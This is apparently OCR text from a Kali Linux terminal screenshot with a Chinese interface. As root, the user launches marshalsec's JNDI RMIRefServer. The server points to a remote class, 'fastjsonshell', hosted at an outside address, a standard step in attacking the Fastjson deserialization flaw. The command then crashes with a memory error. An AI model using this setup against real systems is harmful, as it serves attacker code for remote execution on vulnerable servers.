 root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ su
密码：
┌──(root㉿kali)-[/home/kali/桌面]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.167.41.54:9090/#fas
tjsonshell" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
library initialization failed - unable to allocate file descriptor table - out of memoryzsh: IOT instructio
n  java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer  9999
┌──(root㉿kali)-[/home/kali/桌面]
└─#